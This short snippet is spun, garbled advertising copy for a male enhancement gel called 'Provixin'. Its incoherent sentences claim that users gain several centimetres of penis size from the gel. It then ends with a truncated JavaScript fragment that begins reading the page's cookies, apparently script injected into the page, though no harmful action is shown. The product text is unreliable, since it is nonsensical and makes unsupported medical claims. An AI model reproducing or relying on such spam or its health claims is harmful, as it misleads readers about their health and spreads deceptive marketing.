
function to make sure you quickly increase the
level of circulation of blood changing into
supplied in your masculine organ. The actual
brands regarding Provixin A mans Betterment
assurances in which consumers will find a good
deeper a couple of centimeters or perhaps
further set into the size of the penile primarily
just by by using gel. Similarly, a products
regarding functionality, right from
methodological breakthroughs to take on
synthesis, has got end up stirred up simply by
several organic and natural exercises
demonstrated by just all natural stuff
considering that good his or her sometimes
stressful constructions.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;